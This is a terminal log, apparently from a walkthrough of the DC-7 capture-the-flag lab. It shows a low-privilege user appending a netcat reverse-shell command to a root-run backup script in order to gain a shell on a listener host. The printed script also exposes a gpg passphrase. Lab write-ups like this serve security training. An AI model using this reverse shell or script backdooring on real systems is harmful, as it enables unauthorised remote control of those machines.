 touch: cannot touch 'hack': Permission denied
www-data@dc-7:/opt/scripts$ touch /tmp/hack;echo 'nc 192.168.119.128 5555 -e /bin/sh' > /tmp/hack
<ho 'nc 192.168.119.128 5555 -e /bin/sh' > /tmp/hack
www-data@dc-7:/opt/scripts$ cat /tmp/hack
cat /tmp/hack
nc 192.168.119.128 5555 -e /bin/sh
www-data@dc-7:/opt/scripts$ cat /tmp/hack >> backups.sh
cat /tmp/hack >> backups.sh
www-data@dc-7:/opt/scripts$ cat back*
cat back*
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc 192.168.119.128 5555 -e /bin/sh
www-data@dc-7:/opt/scripts$